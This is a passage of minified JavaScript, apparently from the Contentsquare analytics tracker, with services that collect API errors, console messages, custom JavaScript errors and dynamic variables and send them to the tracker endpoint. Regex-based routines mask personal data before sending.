s.eMerchandisingEnabled&&csArray.prototype.push.call(e,new El(n)),csArray.prototype.push.call(e,new Ng(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(e,new _l(s,t,new Ii)),s.collectHierarchy&&csArray.prototype.push.call(e,new wl(n,t)),csArray.prototype.push.call(e,new Cg,new Sl(n)),e}function kg(s,n,t){let e=[];return s.eMerchandisingEnabled&&csArray.prototype.push.call(e,new El(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(e,new _l(s,t,new Ii)),s.collectHierarchy&&csArray.prototype.push.call(e,new wl(n,t)),csArray.prototype.push.call(e,new Sl(n)),e}var Dg=50,xg=(()=>{class s{constructor(t=[]){this.Vt=t}stringifyEvents(){return csJSON.stringify(this.Vt)}addEvent(t){csArray.prototype.push.call(this.Vt,t)}eventsCount(){return this.Vt.length}clearEvents(){this.Vt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Dg}isEmpty(){return this.Vt.length===0}getEvents(){return this.Vt}}return s})(),Lg="csAnalysisEventsPersisted",Xa="v2/events",So=["submit"],Lr=["trackEvent"];var Ug=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S){this.f=t,this.Et=e,this.O=i,this.K=r,this.Ut=o,this.E=c,this.G=l,this.Lt=h,this.ut=f,this.Mt=d,this.X=E,this.he=m,this.Ks=S}init(){let t=new xg,e=this.Mt.create(`${this.f.getTrackerUri()}/${Xa}`,!0,"base64");this.ta=this.u_(e),this.Pe=this.d_(t,this.ta.getRecoveryStorage(),e),this.Pe.init(),this.X.addListener(this.Pe),this.ut.addListener(this.Pe),this.E.register(So,(i,r)=>{this.Pe.pushSubmitCommandEvent(i,r)}),this.E.register(Lr,i=>{if(!X(i)){H.error(`Command misuse: ${Lr}`);return}this.Pe.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.ta.start(),this.Pe.start(t)}onAfterNaturalPageView(){this.Pe.initStates()}onAfterArtificialPageView(){this.Pe.initStates(),this.Pe.collectInitialEvents()}onArtificialPageViewEnd(){this.Pe.clearStates(!0)}onBeforeSessionRenewal(){this.Pe.clearStates(),this.Pe.stop(),this.ta.stop()}onOptout(){this.Pe.stop(),this.ta.stop()}d_(t,e,i){var r;let o=new sg(window),c=new ug,l=Mg(this.f,this.K,this.he),h=[];this.f.collectSubmit||csArray.prototype.push.call(h,"submit");let f=new hg(l,this.K,this.Ut,h),d=kg(this.f,this.K,this.he),E=new cg(d,this.Lt),m=new Eg(new Rg),S=new po,O,M,v,_=new fo(`${this.f.getTrackerUri()}/${Xa}`),N=new qs(this.Et,this.O),k,T,B,et;return new gg(this.f,f,E,c,o,t,_,N,this.G,e,this.K,m,S,i,O,M,v,k,T,B,et)}u_(t){return new mg(new yg(Lg),t)}}return s})(),Vg=(()=>{class s extends Rt{constructor(t,e,i,r){super(),this.pt=t,this.Il=e,this.Et=i,this.fe=r,this.sa=[],this.Js=0}init(){this.pt.init()}initStates(){this.Pl(),this.sa=[],this.Js=0,this.yl()}yl(){this.Qe=P.now()}Ii(){return P.now()-this.Qe}onStart(){this.pt.subscribe(s.jt,t=>this.Q(t))}onStop(){this.pt.unsubscribe(s.jt)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.Js<s.wr&&(t.relativeTime=this.Ii(),csArray.prototype.push.call(this.sa,this.fe.anonymize(t)),this.br(),G.counters.networkRequests.count("collected"))}Pl(){this.Il.removeQueryParams(),this.Il.setQueryParams(this.Et.getRequestParameters())}br(){this.Il.send({errors:this.sa}),this.sa=[],this.Js+=1}}return s.jt="ApiErrorsService",s.wr=20,s})(),jg="api-errors",Ur=["api-errors:maskUrl"],Hg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.pt=t,this.fe=e,this.f=i,this.Et=r,this.ut=o,this.E=c,this.Mt=l}init(){let t=this.Mt.create(`${this.f.getTrackerUri()}/${jg}`,!0);this.Ni=new Vg(this.pt,t,this.Et,this.fe),this.Ni.init(),this.ut.addListener(this.Ni),this.ht()}ht(){this.E.register(Ur,t=>{if(!R(t))throw new Vt(Ur[0]);this.fe.addUrlMaskingPattern(t)})}onStartTracking(){this.Ni.start()}onAfterNaturalPageView(){this.Ni.initStates()}onAfterArtificialPageView(){this.Ni.initStates()}onBeforeSessionRenewal(){this.Ni.stop()}onOptout(){this.Ni.stop()}}return s})(),Bg=(()=>{class s{constructor(t){this.Ol=t}buildApiErrors(t,e){let i=this.Ol.collectDataPoints(t,e);if(i===null)return null;let r=this.p_(t,i);if(e){let o=this.f_(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}f_(t,e){let i=this.tf(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}tf(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}p_(t,e){let i=this.tf(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),Fg=(()=>{class s extends uo{constructor(t,e,i){super(),this.ia=t,this.na=e,this.Ol=i,this.Nl=0,this.g_=new Bg(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.Nl++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.Nl--,super.unsubscribe(t)}init(){let t=this.Ol.computeApiErrorCollectionOptions();this.ia.setCollectionOptions(t),this.ia.onEvent(e=>this.ef(e)),this.na.setCollectionOptions(t),this.na.onEvent(e=>this.ef(e))}onStartTracking(){this.ia.start(),this.na.start()}onStopTracking(){this.ia.stop(),this.na.stop()}ef(t){let e=this.g_.buildApiErrors(t,this.Nl!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),$g=(()=>{class s{constructor(t,e,i=!1){this.ft=t,this.Z=e,this.Tr=i}addUrlMaskingPattern(t){this.ft.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.ft.getUrlMaskingPatterns(),partialMaskingPatterns:this.ft.getPartialUrlMaskingPatterns(),maskNames:this.Tr};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),zg=(()=>{class s{constructor(){this.m_=64e3,this.y_=5e3,this.E_=2e3,this.sf=8e3,this.Ts=!!self.TextEncoder,this.Ts&&(this.S_=new TextEncoder)}Ar(t){return this.S_.encode(t).byteLength}nf(t,e,i){let r=0;t[e]&&(r+=this.Ar(t[e]),r>this.sf&&(r=0,t[e]=tt.ELLIPSIS)),t[i]&&(r+=this.Ar(csJSON.stringify(t[i])),r>this.sf&&(t[i]=s.truncatedObjectMarker))}v_(t){t.queryParameters&&this.Ar(t.queryParameters)>this.E_&&(t.queryParameters=tt.ELLIPSIS)}__(t){t.requestBody&&this.Ar(t.requestBody)>this.m_&&(t.requestBody=tt.ELLIPSIS),t.responseBody&&this.Ar(t.responseBody)>this.y_&&(t.responseBody=tt.ELLIPSIS)}truncate(t){this.Ts?(this.v_(t),this.__(t),this.nf(t,"customResponseHeaders","plainCustomResponseHeaders"),this.nf(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[tt.ELLIPSIS]:tt.ELLIPSIS},s})(),Gg=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let f=csString.prototype.split.call(c,".");return f[0].length===0&&csArray.prototype.shift.call(f),csArray.prototype.every.call(f,d=>{let E=/^\-?\d+$/.exec(d);return E?parseInt(E[0],10)>=0:d==="$"||/\w+/.test(d)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,f=>{if(f[0]==="'"||f[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(f,1,f.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(f,"."),d=>d.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let f of l)if(h[f]!==void 0)h=h[f];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),qg=(()=>{class s{constructor(){this.w_=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.w_.has(t)}}return s})(),Wg=(()=>{class s{constructor(){this.b_=64e3,this.T_=100,this.et={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.rf=new qg}A_(t){return t.length<=this.b_}R_(t){let e=t["content-type"];return e!==void 0&&(Tt(e,"application/json")||Tt(e,"application/graphql"))}C_(t,e){return t&&this.A_(t)&&this.R_(e)}ra(t,e,i,r){let o=r==="request"?this.I_:this.P_;if(o!==void 0||this.C_(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.I_=o:this.P_=o}catch{return}let c=Gg.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!os(c))){let l=R(c)?c:csJSON.stringify(c);return tt.truncate(l,this.T_,tt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.ra(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.ra(e.path,t.requestBody,t.requestHeaders,"request")),Y(i)||Y(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.ra(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.et.responseBodyAttributes[e.path]=r:(r=i(r),this.et.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.ra(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.et.requestBodyAttributes[e.path]=r):(r=i(r),this.et.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.et.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.et.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.et.customResponseHeaders[r]=t.responseHeaders[r]:this.et.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.et.customRequestHeaders[r]=t.requestHeaders[r]:this.et.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.et.standardRequestHeaders).length>0||Object.keys(this.et.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.rf.isValidStandardHeader(e)&&(this.et.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.rf.isValidStandardHeader(e)&&(this.et.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.et.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.et.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.et.collectRequestBody=!0)}getCollectedDataPoints(){return this.et}}return s})(),ri=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Yg=(()=>{class s{constructor(t,e){this.oa=t,this.N=e}collectDataPoints(t,e){this.et=new Wg;let i=!1;if(this.oa.collectionRules)for(let r of this.oa.collectionRules)this.O_(r,t)&&this.N_(r,t)&&this.M_(r,t)&&(i=!0,this.k_(t,r,e));return i||(i=this.D_(t)),i&&e&&this.oa.collectStandardHeaders&&this.et.collectStandardHeaders(t),i?this.et.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.oa.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[ri.CONTENTSQUARE,ri.CLICKTALE,ri.HEAP_API,ri.HEAP_ANALYTICS];return csArray.prototype.push.call(r,ri.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}O_(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}N_(t,e){return t.bodyContent?this.et.isBodyContentMatching(e,t.bodyContent):!0}M_(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.et.isBodyAttributeValueFound(e,i)}D_(t){return t.statusCode>=400}k_(t,e,i){e.bodyContent&&this.et.collectBodyContent(e.bodyContent);let r=ye(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.et.collectBodyAttribute(t,r,o=>this.N.anonymizePII(o)),i){this.et.setCollectQueryParam(e.collectQueryParam),this.et.setCollectResponseBody(e.collectResponseBody),this.et.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.et.collectCustomHeaders(t,c,l=>this.N.anonymizePII(l));let o=mi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.et.collectBodyAttribute(t,c,l=>this.N.anonymizePII(l))}}}return s})(),nr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),bl=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&nr[e]in window.console){let i=Ft({target:window.console,methodName:nr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in nr}static onConsoleMessage(t,e,i){if(!s.Ml)try{let r=s.interceptors.get(e);s.Ml=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Ml=!1}}constructor(t,e){this.A=t,this.Tt=e}observe(){s.observe(this.A,this.Tt)}disconnect(){s.disconnect(this.A,this.Tt)}}return s.interceptors=new Map,s.Ml=!1,s})();function Xg(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function cn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,Xg())}default:return csString(s)}}function Kg(s,n){let t="";for(;s<n.length;)t=t+" "+cn(n[s]),s++;return t}function Tl(s,...n){if(n.length===0)return cn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=cn(n[t]);break;default:r=n[t]}return t++,r})}else s=cn(s);return t<n.length&&(s+=Kg(t,n)),s}var Al=(()=>{let s;return function(n){function o(h,f,d=!1){let m={message:tt.truncate(h,300,tt.ELLIPSIS),errorType:"customError"};return(d||l(f))&&(c(f),m.attributes=f),m}n.buildCustomErrorEvent=o;function c(h){for(let f in h){let d=h[f];if(typeof d=="string"&&d.length>30&&(d=tt.truncate(d,30,tt.ELLIPSIS),h[f]=d),f.length>30){let E=tt.truncate(f,30,tt.ELLIPSIS);delete h[f],h[E]=d}}}function l(h){let f=Object.keys(h).length;return f>0&&f<=5}}(s||(s={})),s})(),Jg=(()=>{class s{constructor(t){var e;this.f=t,this.U=!1,this.z=new bl(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.U||(this.z.observe(),this.U=!0)}stop(){this.U&&(this.z.disconnect(),this.U=!1)}onEvent(t){this.x_=t}kl(t){for(let e=0;e<t.length;e++)if(ie(t[e]))return[];return t}Dl(t){if(t===void 0||t==="")return!1;let e=Yc(t);return!!Si(e,this.f.hostnames)}onMessageConsole(t,e,i){let r=this.kl(t);if(r.length===0||!this.Dl(i))return;let o=cs(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=Al.buildCustomErrorEvent(Tl(c,...l),{csLogLevel:e},!0);this.x_(h)}}return V([C("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),On=["trackError"],Qg=20,Zg=(()=>{class s extends Rt{constructor(t,e,i,r,o){super(),this.xl=t,this.Et=e,this.Qs=i,this.X=r,this.As=o,this.aa=[],this.Mi=0,this.ki=[]}initStates(){var t;this.Pl(),this.Qe=P.now(),this.aa=[],this.Mi=0,(t=this.As)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(R(t)&&os(e)&&dt(e)))throw new Vt(On[0]);let i=Al.buildCustomErrorEvent(t,e);this.Rr(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this.Ll(),(t=this.As)===null||t===void 0||t.start()}onStop(){var t;(t=this.As)===null||t===void 0||t.stop()}Ll(){this.isStarted&&(csArray.prototype.forEach.call(this.ki,t=>this.Rr(t)),this.ki=[])}Rr(t){if(this.isStarted){let e=this.Q(t);e&&this.X.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.ki,t)}Q(t){if(this.isStarted&&this.Mi<Qg){let e=this.L_(t);return csArray.prototype.push.call(this.aa,e),this.br(),e}return null}L_(t){let e={...t,rt:this.Ii()};return e.message=this.Qs.anonymize(t.message),e}Pl(){this.xl.removeQueryParams(),this.xl.setQueryParams(this.Et.getRequestParameters())}Ii(){return P.now()-this.Qe}br(){this.xl.send({errors:this.aa}),this.aa=[],this.Mi+=1}}return s})(),tm="custom-errors",em=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.Qs=t,this.f=e,this.Et=i,this.E=r,this.Zs=o,this.Mt=c,this.ut=l,this.As=h}init(){let t=this.Mt.create(`${this.f.getTrackerUri()}/${tm}`,!0);this.Di=new Zg(t,this.Et,this.Qs,this.Zs,this.As),this.ut.addListener(this.Di),this.ht()}ht(){this.E.register(On,(t,e)=>{this.Di.trackCustomError(t,e)})}onStartTracking(){this.Di.start()}onAfterNaturalPageView(){this.Di.initStates()}onAfterArtificialPageView(){this.Di.initStates()}onBeforeSessionRenewal(){this.Di.stop()}onOptout(){this.Di.stop()}}return s})(),sm=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,im="$1$4CS_ANONYMIZED_NAME$3$6",nm=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,rm="CS_ANONYMIZED_PHONE",om=(()=>{class s{constructor(t,e){this.N=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Bd(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Z)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.of(e)}),""):this.of(t)}of(t){t=this.N.anonymizePII(t);let e=t;t=this.Tr(t),t!==e&&(G.counters.redactedPII.count("name"),G.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.U_(t),t!==i&&(G.counters.redactedPII.count("phone"),G.counters.redactedPII.count("phone-in-custom-error")),t}Tr(t){return csString.prototype.replace.call(t,sm,im)}U_(t){return csString.prototype.replace.call(t,nm,rm)}}return s})(),am=20,cm="Custom Error:",lm="https://cserror.com/texterror.js",hm=(()=>{class s extends Rt{constructor(t,e,i,r,o,c){super(),this.Rs=t,this.Ul=e,this.Et=i,this.ge=r,this.Zs=o,this.w=c,this.ca=[],this.xi=0,this.ki=[]}initStates(){this.Qe=P.now(),this.Ul.removeQueryParams(),this.Ul.setQueryParams(this.Et.getRequestParameters()),this.ca=[],this.xi=0}onStart(){this.Rs.subscribe(s.jt,t=>this.Q(t)),this.Ll()}onStop(){this.Rs.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${cm} ${t}`,lineno:1,colno:1,filename:lm};this.Rr(e)}Rr(t){if(this.isStarted){let e=this.Q(t);e&&this.Zs.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.ki,t)}Ll(){this.isStarted&&(csArray.prototype.forEach.call(this.ki,t=>this.Rr(t)),this.ki=[])}Q(t){if(this.isStarted&&this.xi<am){let e={...t,pageUrl:this.w.getAnonymizedUrl(),rt:this.Ii()};return this.ge.anonymize(e),csArray.prototype.push.call(this.ca,e),this.br(),e}return null}Ii(){return P.now()-this.Qe}br(){this.Ul.send({errors:this.ca}),this.ca=[],this.xi+=1}}return s.jt="JavaScriptErrorsService",s})(),um="errors",dm=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f){this.Rs=t,this.ge=e,this.f=i,this.Et=r,this.ut=o,this.E=c,this.Zs=l,this.w=h,this.Mt=f}init(){let t=this.Mt.create(`${this.f.getTrackerUri()}/${um}`,!0);this.Li=new hm(this.Rs,t,this.Et,this.ge,this.Zs,this.w),this.ut.addListener(this.Li),this.ht()}ht(){this.f.jsCustomErrorsEnabled&&!this.f.customErrors.enabled&&this.E.register(On,t=>{this.Li.trackCustomError(t)})}onStartTracking(){this.Li.start()}onAfterNaturalPageView(){this.Li.initStates()}onAfterArtificialPageView(){this.Li.initStates()}onBeforeSessionRenewal(){this.Li.stop()}onOptout(){this.Li.stop()}}return s})(),Rl=(()=>{class s{constructor(t){this.A=t,this.ti=!1,this.zt={boundElement:Q,type:"error",listener:e=>this.V_(e)}}observe(){pt(this.zt,this.ti)}disconnect(){ft(this.zt,this.ti)}V_(t){this.A(t)}}return s})(),pm=(()=>{class s extends uo{constructor(){super(),this.z=new Rl(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.j_(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}H_(t){return t=t!=null?t:"[NO ERROR MESSAGE]",tt.truncate(t,s.Vl,tt.ELLIPSIS)}B_(t){return!t||ee(t)?"":tt.truncate(t,s.jl,tt.ELLIPSIS)}j_(t){return{errorType:"jsError",message:this.H_(t.message),filename:this.B_(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Vl=1024,s.jl=150,V([C("Event handler type: error")],s.prototype,"errorListener",null),s})(),fm="CS_ANONYMIZED_VALUE",gm=(()=>{class s{constructor(t,e){this.N=t,this.w=e}anonymize(t){return R(t.message)&&(t.message=this.F_(t.message),t.message=this.N.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.w.computeOverriddenUrl(t.filename)),t}F_(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${fm}'`)}}return s})(),mm=512,ym=255,rr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,mm),this.value=R(e)?csString.prototype.slice.call(e,0,ym):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Fs(t)}}return s})(),Em=(()=>{class s extends Rt{constructor(t,e){super(),this.Gt=t,this.N=e,this.Hl=[]}onStart(){csArray.prototype.forEach.call(this.Hl,t=>this.af(t.key,t.value)),this.Hl=[]}onStop(){}af(t,e){let i=this.N.anonymizePII(t),r=Fs(e)?e:this.N.anonymizePII(e);this.Gt.add(new rr(i,r))}trackDynamicVariable(t,e){if(rr.isKeyValid(t)&&rr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Hl,{key:t,value:e});return}this.af(t,e)}else throw new Vt(vo[0])}}return s})(),Sm=(()=>{class s{constructor(t){this.ye=t,this.Gt=[]}add(t){csArray.prototype.push.call(this.Gt,t),this.setBatchReadyCall()}clear(){this.Gt=[]}onBatchReady(t){this.$_=t}getRequestParameters(){let t={};for(let e of this.Gt)t[e.key]=e.value;return{dv:this.ye.compressSync(csJSON.stringify(t),"base64"),ct:this.ye.algorithm}}setBatchReadyCall(){this.$_()}}return V([Oi({wait:0,mode:"trailing"}),C("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),vm="dvar",vo=["trackDynamicVariable"],_m=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.R=e,this.f=i,this.Le=r,this.ye=o,this.N=c,this.fs=new zs(this.f.getTrackerUri(),vm),this.Gt=new Sm(this.ye),this.Ui=new Em(this.Gt,this.N)}init(){this.fs.setRequestParametersProviders(this.Le,this.Gt),this.R.setDynamicVariablesService(this.Ui),this.Gt.onBatchReady(()=>this.fs.send()),this.fs.after(()=>this.Gt.clear()),this.E.register(vo,({key:t,value:e}={})=>{this.Ui.trackDynamicVariable(t,e)})}onStartTracking(){this.Ui.start()}}return s})(),Ka=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return 